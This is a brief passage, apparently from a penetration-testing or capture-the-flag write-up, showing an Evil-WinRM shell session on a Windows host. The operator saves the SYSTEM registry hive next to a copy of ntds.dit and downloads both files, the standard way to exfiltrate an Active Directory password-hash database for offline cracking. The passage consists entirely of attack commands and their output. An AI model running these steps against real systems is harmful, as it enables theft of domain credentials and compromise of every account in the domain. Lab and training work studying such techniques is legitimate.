 *Evil-WinRM* PS C:\temp> reg save HKLM\SYSTEM c:\temp\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/6/2020  10:29 PM       18874368 ntds.dit
-a----        10/6/2020  10:29 PM       17649664 system.hive
*Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system.hive
Info: Downloading C:\temp\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\temp>